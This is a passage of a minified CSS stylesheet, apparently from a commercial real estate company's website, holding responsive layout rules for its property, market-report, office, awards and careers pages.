.serial-list.stick{margin-left:-59px}.bio-user-pic{width:40%}.bio-info-dtl{width:55%}.bio-user-info-main{margin-top:0}.bio-bnr-inner{padding-top:150px}.biouser-social-dtl{margin-top:15px}.biouser-social-dtl{padding:20px 0}.bio-details-inner{padding:30px}.bio-dtl-cont-prt{width:65%}.servicesAssociated-prt{width:33%}.related-pubns-main .recent-publication ul li{width:31%;margin-left:2%}.bio-more-pdt{width:94%}.property-dscptn,.photos-available{padding:40px}.prpty-dscptn-left{width:55%}.prpty-dscptn-right .slick-next{right:-30px}.prpty-dscptn-right .slick-prev{left:-30px}.photos-item{margin-left:1%;width:30%}.plusmore{min-height:126px;line-height:160px}.availablespace-main{overflow:auto;padding-bottom:60px}.table-main{width:1040px}.chocolat-content .chocolat-close{right:0}.property-map{min-height:inherit}.investment-ftr{margin-left:0}.search-property-scn{padding:20px}.search-property-right{max-width:400px}.search-list-cont{width:150px;float:left;padding:10px}.search-list-img{width:80px}.search-property-scn .search-property-right{max-width:285px;margin-right:20px}.search-property-scn .search-property-right .form-control{margin-left:0;width:100%;margin-bottom:4px}.search-property-scn .search-property-right .form-control:first-child{width:100%}.search-property-scn .search-property-right #tbxLocation{padding-right:62px}.search-property-scn .search-property-right .search-btn{top:40px}.property-or-txt{margin-left:-10px}.comman-inner-mid{padding-bottom:20px}.service-list-inner{padding-left:30px;padding-right:30px}.service-list-pic{width:44%;vertical-align:top}.service-list-cont{width:50%;vertical-align:top;margin-left:5%}.search-prtcity-txt{position:relative;margin:0;top:-34px;right:42px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px}.service-exp-info{width:45%}.services-exp-graph{width:52%}.relatedpress-item{width:32%;margin-left:2%}.relatedpress-item:first-child{margin-left:0}.market-reports{float:none;margin-left:auto;margin-right:auto}.stick .market-reports-panel{width:206px}.stick .market-reports{width:206px;margin-left:30px}.marketaboutprt{width:80%;margin-top:30px}.marketrpt-img{width:40%}.marketcont-prt{width:58%}.marketreport-tab .servicebetter-cont{margin-left:4%;width:58%}.market-contactprt{margin-top:20px}.market-cnt-list{margin-bottom:15px}.multi-select-menu{height:198px}.multi-select-menu{top:19px}.market-rpt-result{padding:20px;width:82%;float:right}.market-rpt-table{width:100%;overflow-x:auto}.market-rpt-table table{width:800px}.ourcompanypanel{width:73%;min-height:600px}.ourcompanypanel .marketaboutprt{width:97%}.family-companies-scn{padding:30px 20px}.ourfamily-tab .resp-tabs-list{margin-left:0}.ourfamily-tab .resp-tabs-list li img{max-height:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list li{margin-left:34px}.familyCmpy-tabdata{padding:0 35px 30px 35px;width:100%}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:34px}.r-clients-client-scn{padding:10px 30px 50px 30px}.companyinner-title{padding:30px 20px}.awards-list,.individual-awards{padding:20px 15px}.award-info{padding:15px}award-title{font-size:1.1rem}.awards-item{width:49%;margin-left:2%;margin-bottom:2%}.awards-item:nth-child(2n+1){margin-left:0}.awards-item-cont{margin-right:0}.cmpy-leadership-data{padding:20px}.ldrdata-item{width:49%;margin-left:2%;margin-bottom:2%}.ldrdata-item .v-card .f-right{width:52%}.news-post{padding:0 0 20px}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:30px 20px}.news-post .recent-publication ul li{width:48.3%}.community-srv-img{width:35%}.community-srv-cont{width:62%}.community-srv-list{padding:0 20px}.offices-listscn{padding-right:30px}.offices-map{margin-top:0}.offices-item{width:49%;margin-bottom:2%;padding:20px;margin-left:2%}.offices-item:nth-child(2n+1){margin-left:0}.offices-detail-scn{padding:30px 20px}.office-dtlinfo-part{width:38%;padding:15px}.offices-d-cont{width:60%}.office-vcard{padding:30px 20px}.office-vcard .v-card{width:330px}.office-vcard .f-right{width:54%}.join-our-team,.careers-grey,.why-join{padding:50px 20px}.join-our-team>.f-right{margin-right:-20px;width:42%}.career-testimonial{margin-bottom:40px;padding-bottom:10px}.author-quote .f-left{margin-right:20px}.author-quote{padding:20px 30px 20px 0}.author-quote .quote{width:75%}.career-testimonial .slick-dots{padding-left:110px}.resp-vtabs .resp-tabs-container{padding:0 0 0 30px;width:66%}.career-spotlight ul{margin:0 0 20px}.career-spotlight ul li{margin:0 20px 20px 0;padding:20px 20px 25px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:auto !important}.recent-press-archive{padding:30px}.recent-press-archive ul li.press-li{width:30.3%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 4%}.press-pagination{margin-top:20px}}@media screen and (max-width:1170px){.home-new .slider-for .slide-content{width:70%}.home-new .slider-for .item .main-slide{height:65vh}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px 20px}.home-new .story-Slider{max-width:636px;margin:0 auto}.home-new .story-Slider .item a{height:300px}.home-new .story-Slider .item a img{height:auto}.home-new .market-rpt-table table{width:100%}}@media screen and (max-width:1024px){.nav-brand>ul>li>a{padding:0 8px}.home-new .header-fix .logo{height:20px}.header-fix .logo{height:20px}.header-RE.header-fix .logo{height:20px;margin:16px 0 !important;background-position:left center}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:8px;right:8px}.property-list-page #mid-wrapper{padding-top:52px}.social-link ul li:last-child{margin:0}.search-property h3{max-width:64%}.company-list img{max-width:100%}.recent-publication ul li{width:48.2%}.recent-publication ul li img{height:auto}.author-quote .quote{width:73.9%}.resp-vtabs .resp-tabs-container{padding:0 0 0 20px;width:64.4%}.why-join .resp-tab-content h3{margin:30px 0 20px}.search-property-scn .search-property-right{max-width:244px}}@media screen and (min-width:1025px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{display:block}}@media screen and (max-width:767px){.gs-title{overflow:visible !important}.individual-award{flex-direction:column}.award-pic{padding-bottom:40%;padding-left:0}.award-info:after{top:auto;left:0;width:auto;height:3px}}@media screen and (min-width:1024px){.search_result_wrap{padding-top:70px}.gsc-results{padding-top:20px}.search-result-page header{background:#006eb6}.search-result-page .logo{height:70px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.search-result-page header:not(.header-fix) .nav-brand{padding-top:21px}}@media screen and (max-width:1023px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:200px !important}.gs-promotion-image-box img.gs-promotion-image,.gs-web-image-box-portrait img.gs-image,.gs-web-image-box-landscape img.gs-image{height:auto !important}.home-new .navbar{padding:16px 20px}.home-new .logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.header-RE .header-fix .nav-brand{top:80px}.header-RE .nav-brand{top:83px}.header-RE.header-fix .nav-brand{top:52px}.navbar{padding:16px 20px}#mid-wrapper,.cms-inner-page #mid-wrapper{padding:52px 0 0}.logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.navbar-header{width:100%}header{background:#006eb6}.navbar-toggle{display:block}.nav-brand .secondary-menu{display:none !important}.home-new .slider-for .slide-content .btn{padding:7px 1.65rem}.home-new .about-us{width:100%}.home-new .recent-news{width:100%}.nav-brand>ul>li{padding:0}li.nav-search input[type="text"]{top:0;right:0;padding-right:33px;width:100%;font-size:16px;color:#fff;background:#002b5f;box-sizing:border-box}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:100%}li.nav-search>form,li.nav-search .search-btn{height:40px}li.nav-search .search-btn{float:right}.header-fix .nav-brand{top:52px;max-height:90%}.nav-brand>ul>li:hover>a i,.nav-brand>ul>li.active a i{content:normal}.nav-brand>ul>li.parent>a i{width:40px;height:54px;background:url('../images/nav-down.png') no-repeat center center;background-size:40% 18%;left:inherit;right:10px;top:0;bottom:0;opacity:1;visibility:visible;overflow:visible;border:none}.nav-brand>ul>li.parent a i.open-subnav{background:url('../images/nav-up.png') no-repeat center center;background-size:40% 18%}.submenu-wrap{display:none;padding:0;width:100%;position:relative;top:100%;left:inherit;opacity:1;visibility:visible;overflow:visible;transition:none}.submenu-wrap ul{border:none;box-shadow:none}li.has-submenu .submenu-nav{display:none;width:100%;position:relative;left:0;visibility:visible;opacity:1;overflow:visible;transition:none}li.has-submenu .submenu-nav ul{box-shadow:none}li.has-submenu .submenu-nav ul li a{padding-left:25px;color:#000}li.has-submenu .submenu-nav ul li a:hover{background:none}li.has-submenu .open-second-subnav,li.has-submenu.open-second-subnav>a{color:#fff;background:#006eb6}li.has-submenu>a i{width:40px;height:44px;right:10px;background-size:24% 36%;background-position:center center !important}li.has-submenu a.open-second-subnav i{background:url('../images/nav-arrow-down-white.png') no-repeat;background-size:38% 20% !important}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:normal}.aboutsubnav li.has-submenu .submenu-nav{right:0}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none}.navbar-close{background:#006eb6}.nav-brand{display:none;padding:0;margin:0;position:fixed;top:52px;left:0;right:0;max-height:88%;background:#006eb6;overflow:auto;z-index:998;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.nav-brand>ul>li>a{display:block;padding:15px 30px;line-height:21px}.nav-brand>ul>li>a:hover,.nav-brand ul li.active>a{background:#015395}.nav-brand>ul>li>a:hover i,.nav-brand>ul li.active>a i{content:normal}.nav-brand>ul>li.nav-search{padding:5px 20px;background:#002b5f}.nav-brand>ul>li{width:100%;text-align:left;border-top:1px solid rgba(255,255,255,.3)}}@media screen and (max-width:979px){.cms-page #mid-wrapper{padding:52px 0 0}.pool-top-content.f-left{padding:40px}header::after{background-size:500px auto}.deignby-spinx{float:left}.news-detail-banner{min-height:440px}.news-detail-banner .banner-caption{margin:0 0 65px}.post-row{margin:40px -40px;padding:40px 15px}.news-detail-content{padding:40px}.VcardRow .v-card{width:48.5%}.VcardRow .v-card:first-child{margin-left:5px}.VcardRow .v-card .f-left{margin-right:15px}.hp-banner{margin-top:130px}.slider-for .item>a{height:500px}.slider-nav .slick-list{height:100px;overflow:hidden}.slider-nav .slick-prev,.slider-nav .slick-next{background:rgba(255,255,255,.5)}.slider-nav .slick-prev{left:-25px}.slider-nav .slick-next{right:-25px}.search-property h3{max-width:100%;text-align:center;margin-bottom:20px}.search-property-right{max-width:450px;float:none;display:table;margin:auto;clear:both}.recent-publication ul li{width:47.9%}.featured-publication h3{font-size:36px;line-height:40px;left:30px;right:30px;bottom:30px}.recent-publication ul li h3{line-height:26px;font-size:20px}.contact-bar .about-form-search .input-search-name{max-width:235px}.contact-bar .about-form-search .cmn-select{margin:0 0 0 14px}.story-Slider .slick-list{padding:0 40px;text-align:center}.story-Slider .item{margin:0 8px}.story-Slider .item a{display:block;text-align:left}.story-Slider .slick-slide img{width:315px;height:auto}.contact-bar .drct-search-btn{margin:0}.about-infopanel{width:78%}.serial-list{left:-54px}.directory-list-data .serial-list.stick{margin-left:-54px}.info-detail{margin-right:0;padding-right:15px}.about-form-search .input-search-name{width:100%}.about-form-search .cmn-select{margin-top:14px;margin-left:0}.about-form-search .department-select{width:98%;margin-left:2%}.about-form-search .cmn-select{width:206px}.drct-search-btn{margin-top:14px;margin-left:0}.about-tab-list li{width:197px}.about-tab-list li a{padding-left:15px}.about-tab-list li ul{padding-left:5px}.directory-list-data table,.directory-list-data table tbody,.directory-list-data table tr,.directory-list-data table td{display:block}.directory-list-data table tr td{width:100%;min-height:38px;padding-left:10px;border-top:#f2efec 1px solid;padding-top:5px;padding-bottom:5px}.directory-list-data table tr:nth-child(odd) td{border-top:#fff 1px solid}.directory-list-data table tr td:first-child{padding-top:10px;padding-bottom:10px;border-top:none}.directory-list-data table tr td a img{width:80px}.directory-list-data table{width:100%}.bio-services-box h3{margin-bottom:10px}.bio-services-box{padding:25px}.associated-pro-prt{margin-top:40px}.bio-contact-dtl{margin:0}.bio-details-scn h2{font-size:22px;margin-bottom:20px}.bio-contact-dtl li{margin-top:4px}.bio-bnr-inner{padding-top:120px}.properties-cont{padding:15px}.related-pubns-main ul li h3{font-size:18px;line-height:24px}.bio-services-box h3{margin-bottom:0}.bio-more-pdt{width:100%}.prpty-dscptn-left{width:100%}.property-dtl-bnr{min-height:550px}.prpty-dscptn-right{float:none;margin:auto;padding-top:40px;clear:both}.property-dtl-inner .resp-tab-content{padding-top:20px}.prpty-dscptn-right .slick-next{right:-50px}.prpty-dscptn-right .slick-prev{left:-50px}.plusmore{min-height:16px;line-height:116px;width:42px}.moreplus-icon{top:33%}.PhotosSlider-pupup .slick-prev{left:0}.PhotosSlider-pupup .slick-next{right:0}.PhotosSlider-pupup .close-reveal-modal{right:-25px;top:-14px}body table.dataTable.no-footer{width:1040px}.comment-info{padding:20px;width:280px;right:5px}.investment-ftr{margin-left:0}.addition-filter-main{width:600px;padding-top:0;padding-bottom:0;left:-600px}.additionfilter-current{left:0}.filter-type-prt{width:260px}.investment-ftr{margin-left:10px}.property-or-txt{margin:23px 10px 0 -10px}.search-property-scn .search-property-right{max-width:45%}.filter-right .cmn-select{margin-right:5px;margin-bottom:5px;width:140px}.filter-right{width:48%}.filter-right .price-filter{width:140px}.search-list-img{width:100%}.search-list-img img{max-width:100%;height:auto}.search-list-cont{width:100%;float:left;padding:10px 10px 20px 10px}.sort-icontxt{margin-right:0;margin-top:10px;float:left}.service-list-inner{padding-bottom:30px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:32px}#slider-itemsort .story-Slider .slick-list{padding:0 0;text-align:center}#slider-itemsort.slider-itemsort .slick-track{width:100%}.slider-itemsort .slider-itemsort .slick-track{max-width:315px}.servicedetail-bnr{padding-top:50px}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:50px 30px}.servicebetter-img{width:40%}.documents-repleases-scn{padding-top:50px}.servicebetter-cont{width:58%;margin-left:2%}.srcs-agency-leasing .v-card{width:320px}.srcs-agency-leasing .v-card .f-right{width:52%}.service-exp-info li strong{width:40%}.relatedpress-prt{padding-top:0}.market-reports-panel{width:33%}.find-rsrch-reports .filter-right{width:100%;padding-left:0}.marketaboutprt{width:54%}.cmmpanelright-cont h2{font-size:25px;line-height:32px}.marketreport-tab .resp-tabs-list li{padding:15px 10px;font-size:14px}.marketreport-tab .servicebetter-img{width:35%}.marketreport-tab .servicebetter-cont{width:62%;margin-left:3%}.market-reports-panel .cmn-select{width:200px}.market-reports-panel .about-tab-list .select2-container--open .select2-dropdown li{width:100%}.stick .market-reports{margin-left:15px}.multi-select-button:after{right:5px}.market-rpt-result{width:56%}.ourcompanypanel{width:73%}.family-cmpn-cont{width:100%;margin-top:30px}.marketaboutprt{margin-top:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list{padding:30px 0}.ourfamily-tab .resp-tabs-list li{margin-left:3%;width:20.5%}.familyCmpy-tabdata{padding:0 20px 30px 20px;width:100%}.SubmenuList .subcmpy-arrow{right:0}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:3%}.about-tab-list li ul li a{font-size:12px}.about-tab-list li a{width:96%}.rpntv-clients-list li{width:49%}.rpntv-clients-list li:nth-child(3n+1){margin-left:2%}.rpntv-clients-list li:nth-child(2n+1){margin-left:0}.awards-item{padding:10px}.awards-item-cont{width:74%}.awards-pic{width:50px}.company-leeadership h2{margin-right:10px}.ldrdata-item{width:100%;margin-left:0;margin-bottom:20px}.company-leeadership .tablist li{margin-left:8px}.ldrdata-item .v-card .f-right{float:left}.featured-publication{height:350px}.news-post .recent-publication ul li{width:47.8%}.news-post .two-col h2{font-size:28px}.offices-listscn{padding-top:30px}.offices-listscn .serial-list{top:30px}.offices-listscn .serial-list.stick{position:absolute;left:0;margin:auto}.offices-item{width:100%;margin-left:0;margin-bottom:30px;min-height:inherit}.offices-d-cont{width:100%}.office-dtlinfo-part{width:330px;float:none;margin:auto;clear:both;display:table;padding:30px}.office-vcard .v-card{margin-left:auto;margin-right:auto;float:none}.office-vcard .v-card:nth-child(2n){float:none}.author-quote{padding:20px 0;width:100%;border:none}.author-detail{padding:20px 0;width:100%;text-align:center;border-top:1px solid rgba(0,0,0,.13)}.left-tabs{width:185px}.resp-vtabs .resp-tabs-container{width:62.3%}.why-join .resp-vtabs .resp-tabs-list li{font-size:14px}}@media screen and (max-width:768px){.home-new .home-market-reports,.home-new .recent-publications{width:100%;padding-left:0}}@media screen and (max-width:767px){.web-view{display:none}.mob-view{display:block}.cms-page #mid-wrapper{padding:55px 0 0}.pool-top-content.f-left{padding:30px 20px}.header-fix .nav-brand{top:52px}.top-bar{height:35px}.top-bar ul{width:100%}.top-bar ul li{width:33%;text-align:center}.top-bar ul li:first-child{display:none}.top-bar ul li span,.top-bar ul li a{padding:8px}.home-new .navbar,.home-new .header-fix .navbar{padding:16px 20px}.home-new .logo{max-width:240px}.navbar-toggle{margin:4px 0 0}.connect-with-us{padding:50px 0}.subscribe .form-control{max-width:inherit;width:53%}.foot-col{width:50%}.foot-col ul{margin:10px}.foot-col .social-link ul{margin:30px 0 0}.cmn-pool-top{padding:0 0 20px}.post-row{margin:30px -20px}.news-detail-content{padding:20px 20px 0}.VcardRow .v-card{width:100%;max-width:350px;float:none !important}.hp-banner{margin-top:0}.slider-for .item>a{height:1100px}.hp-fixed,.hp-fixed .fix-wrap{padding:0}.slider-nav{display:block;margin:0}.slider-nav .slide-list{display:block;padding:15px 20px;width:100%;height:auto;text-align:left;border:none;border-top:1px solid rgba(255,255,255,.25)}.slider-nav .slide-list:first-child{border:none}.search-property{padding:40px 20px}.search-property h3{margin:0 0 10px;max-width:inherit}.search-property-right{clear:both;margin:auto;float:none;max-width:450px}.company-list .desc,.company-list .learn-more{display:none}ul.three-col-list li{margin:0 0 20px;width:100%;padding:0}ul.three-col-list li:last-child,ul.three-col-list li:last-child p{margin:0}.family-companies ul.three-col-list li:last-child p{margin-bottom:30px}.company-list{margin:auto;float:none}.two-col .left-sidebar,.two-col .content-col{padding:0;width:100%}.two-col .left-sidebar{margin:0 0 55px;max-width:100%}.contact-bar .about-form-search{width:100%;max-width:inherit}.contact-bar .about-form-search .input-search-name{width:100%;max-width:inherit;margin:0 0 15px}.contact-bar .about-form-search .cmn-select{width:48.6%;margin:0}.contact-bar .about-form-search .department-select{margin:0 0 0 15px}.contact-bar .drct-search-btn{clear:both;margin:20px auto 0;padding:0 20px;float:none;width:155px;text-align:left}.contact-bar .drct-search-btn:before{content:'Search';font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;color:#fff;text-transform:uppercase}.contact-bar .drct-search-btn:after{left:inherit;right:15px}.bnr-inner{margin:0;padding:80px 0 30px 0;min-height:360px;height:auto}.about-tab-panel{position:static;padding:0;width:100%}.stick .about-tab-list{margin-left:0;width:100%}.about-infopanel{width:100%}.about-form-search{width:100%}.about-tab-list li ul li a{font-size:14px}.about-form-search .cmn-select{width:45%}.serial-list li{padding:5px 10px 4px 10px}.aboutusmid-main .about-tab-list{padding-top:0;position:static !important;margin-top:0;margin-bottom:10px;display:none}.about-tab-list li{width:100%}.SubmenuList .aboutpanel-submenu{display:none}.directory-list-data{min-height:596px}.aboutpanel-collapsed{width:100%;float:left;margin-top:3px;position:relative;display:block}.aboutcollapsed-arrow{position:absolute;right:30px;top:0;z-index:9;width:20px;height:30px}.aboutcollapsed-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.abtcollapsedOpen{color:#fff}.abtcollapsedOpen .aboutcollapsed-arrow:before{background:url('../images/sidebar-arrow-up.png') no-repeat;right:4px;top:2px;position:relative;width:18px;height:10px;transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none}.about-tab-list li a:hover{color:#fff;font-weight:300;font-family:'Open Sans',sans-serif}.comman-inner-mid{padding-bottom:20px}.bio-contact-dtl{margin-top:0}.bio-bnr-inner{height:auto;padding:30px 0 30px}.bio-dtl-cont-prt,.servicesAssociated-prt{width:100%}.associated-pro-prt{float:none;margin:auto;padding-top:20px;display:table;clear:both}.properties-info{clear:left}.related-pubns-main .recent-publication ul li{width:48%}.bio-details-scn{padding-bottom:40px}.bio-details-inner{margin-top:-30px}.bio-info-dtl h2{font-size:40px}.directory-list-data .serial-list.stick{top:0;position:absolute}.prpty-dscptn-left{margin-bottom:20px}.property-dtl-inner h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.property-dtl-inner .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.property-dtl-inner h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.property-dscptn,.photos-available{padding:15px}.property-dtl-inner .v-card{width:100%}.property-dtl-bnr{padding-bottom:80px}.property-dtl-inner{margin-top:-55px}.photos-item{margin-bottom:2%;width:100%;max-width:100%;margin-left:0}.photos-item img{width:100%}.plusmore{width:100%;margin-left:0;margin-bottom:5px;line-height:30px;min-height:30px}.moreplus-icon{top:5px}.prpty-dscptn-right .slick-next{right:0}.prpty-dscptn-right .slick-prev{left:0}.bnr-inner h1{font-size:35px;line-height:normal}.chocolat-open .chocolat-content .chocolat-left{left:20px}.chocolat-open .chocolat-content .chocolat-right{padding-left:0;right:0}.chocolat-content .chocolat-top{top:5px;right:5px}.chocolat-content .chocolat-close{top:0}.prpty-dscptn-right{width:100%}.prpty-dscptn-right .v-card .f-right{width:52%}.property-map{min-height:inherit}.search-reset-map{position:absolute;width:80%;bottom:30px}.addition-filter-main{width:400px;height:auto;left:-400px;padding:35px 20px}.addition-filter-main .mCustomScrollbar{height:330px}.additionfilter-current{left:0}.filter-type-prt{width:100%}.investment-ftr{margin-left:0}.applyclear-ftr-btn{padding-bottom:40px}.addition-filter-main .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background-color:#c2c2c2}.addition-filter-main .mCSB_scrollTools .mCSB_draggerRail{background:none;width:8px}.property-result{max-width:100%;width:100%;padding-left:0}.show-pro-title-sort{border-left:none}.sort-icontxt{float:right;margin-top:0}.property-list-page{height:100%;overflow:visible}.search-list-img{width:120px;float:left}.search-list-cont{width:210px;padding:25px 15px}.MapMain{width:100%;height:400px !important}.property-result .mCustomScrollbar{height:200px !important}.search-property-scn .search-property-right{max-width:318px;float:none}.filter-right{margin:15px auto 0 auto;width:auto;display:table;float:none}.filter-right .cmn-select{margin-right:10px}.filter-right .price-filter{width:59%;margin:auto;float:none}.property-or-txt{float:none;text-align:center;margin:auto;margin-top:-11px;margin-bottom:5px}.search-property-scn .search-property-right #tbxLocation{padding-right:45px}.search-prty-mobileview{cursor:pointer;width:20px;height:20px;position:absolute;right:-32px;z-index:88;float:right;top:14px}.search-prty-mobileview i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.search-prty-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.search-property-right #tbxLocation,.search-property-right .search-btn,.search-property-scn .filter-right{display:none}.search-property-scn{padding:20px 20px 15px}.search-property-scn .filter-right .cmn-select{width:370px;float:none;margin-left:auto;margin-right:auto}.search-listToggle{cursor:pointer;width:30px;height:15px;text-align:center;position:relative;right:0;z-index:88;float:right;top:4px;margin-left:5px}.search-listToggle i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #006eb6}.listtoggle-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #006eb6}.search-list-main,.search-prtcity-txt{display:none}.MapMain{border-top:#d9d9d9 1px solid}.service-list-inner{margin-top:-30px;padding:20px 20px}.service-listinfo{margin-top:40px}.sub-link-list{margin-top:20px}.service-list-pic{width:100%}.service-list-pic img{width:100%;height:auto}.service-list-cont{width:100%;margin-top:20px;margin-left:0%}.service-list-cont p{margin-bottom:0}.search-property-scn .search-property-right{margin:auto;max-width:370px}.additional-filters-btn{top:35%}.servicedetail-bnr{padding-bottom:80px}.bnr-service-btn,.download-support-btn{padding:0 10px;font-size:11px}.angency-leasing .resp-tab-content{background:#fff;border:none;padding:20px 0}.angency-leasing h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.angency-leasing .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.angency-leasing h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:30px 20px}.ourfamily-tab{padding-top:0;margin-top:0}.relatedpress-prt{padding-top:0}.documents-repleases-scn{padding-top:50px}.service-detail-inner .success-stories{padding-top:0}.servicebetter-img{width:100%}.servicebetter-img img{width:100%}.servicebetter-cont{width:100%;margin-left:0;margin-top:20px}.service-exp-info{width:100%}.srcs-agency-leasing .v-card{float:none;margin-left:0}.services-exp-graph{width:100%;margin-top:20px}.service-detail-inner h3,.service-title,.national-practice-scn .service-title{font-size:24px;margin-bottom:20px}.relatedpress-item{width:100%;margin-left:0;padding-bottom:0;margin-top:30px}.sptg-document{position:relative;top:3px}.relatedpress-prt h2{margin-bottom:0}.srcs-agency-leasing .v-card .f-right{width:100%;text-align:center}.srcs-agency-leasing .v-card .f-left{display:block;text-align:center;float:none;margin:auto}.relatedpress-list-main{margin-top:0}.dcmt-repleaseslist li{flex:0 0 100%;max-width:100%}.market-reports{width:100%;position:static !important}.stick .market-reports{padding-top:0}.market-reports-panel{min-height:inherit;padding:0 30px 20px 30px}.marketmid-main .company-infodtl{min-height:inherit}.cmmpanelright-cont,.marketaboutprt,.marketcont-prt,.marketrpt-img,.marketrpt-img img{width:100%}.marketcont-prt,.marketreport-tab.angency-leasing{padding:15px}.contact-ressearch-btn{margin-left:auto;margin-right:auto;float:none;width:90%;display:table}.marketreport-tab .servicebetter-cont{width:100%;margin-left:0}.marketreport-tab .servicebetter-img,.marketreport-tab .servicebetter-img img{width:100%}.marketreport-tab .servicebetter-cont{margin-top:35px}.company-info-scn{margin-top:-40px}.marketaboutprt{margin-top:0}.contact-ressearch-btn a{width:100%;margin-left:0;margin-bottom:15px}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{width:265px}.multi-select-container{width:274px}.mkrt-cmn-select .multi-select-button{max-width:100%;width:274px}.multi-select-button:after{right:10px}.market-reports-panel .mkrt-cmn-select{width:100%}.market-rpt-result{width:100%}.ourcompanypanel .marketaboutprt{width:100%}.about-tab-list li a{width:92%;padding-left:30px}.about-tab-list li ul li a{width:91%}.familyCmpy-tabdata{padding:0}.ourfamily-tab h2.resp-accordion{clear:both;background:#f2efec !important}.ourfamily-tab .resp-arrow{margin-top:20px;border-top:10px solid #006eb6}.ourfamily-tab h2.resp-tab-active span.resp-arrow{border-bottom:10px solid #006eb6}.SubmenuList .subcmpy-arrow{right:-16px}.subcmpy-arrow{position:absolute;right:-3%;width:50px;z-index:9;width:40px;height:30px;background:#006eb6}.subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.subcmpy-arrow.subcmpyOpen:before{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg)}.awards-item-cont{padding-top:10px}.awards-item{width:100%;min-height:inherit;padding:15px;margin-left:0;margin-bottom:20px}.awards-pic{width:60px}.company-leeadership h2.resp-accordion{clear:both;float:none;background:#006eb6 !important;font-size:16px;color:#fff;border:none;width:100%;margin-bottom:2px}.company-leeadership .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.company-leeadership h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.news-post .two-col{margin:-40px 0 0}.news-post .two-col .left-sidebar{margin:0}.news-post .two-col .left-sidebar::after{content:normal}.news-post .two-col .content-col{width:100%}.community-srv-img{margin-bottom:20px;width:100%}.community-srv-img img{width:100%}.community-srv-cont{width:100%}.community-srv-item{padding:30px 0 0 0}.office-dtlinfo-part{width:100%}.join-our-team{padding:20px 20px 50px}.join-our-team>.f-right{margin:0;width:100%;max-width:inherit}.join-our-team>.f-left{padding:25px 0 0;width:100%}.join-btn{margin:0}.career-testimonial .slick-dots{padding-left:0;text-align:center}.author-quote .quote{width:78%}.left-tabs{width:100%}.resp-vtabs .resp-tabs-container{clear:both;padding:0;width:100%;border:none}.why-join .resp-tab-content img{width:100%}.why-join .resp-tab-content h3{margin:20px 0 15px}.career-spotlight ul li{margin:0 0 20px;padding:25px;width:100%;min-height:inherit}.nodata-page{padding:50px 0}.nodata-page h2{margin-bottom:30px}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100px;padding-right:25px}.findacareer-detail-inner{padding:30px}.findacareer-detail-inner iframe{height:870px 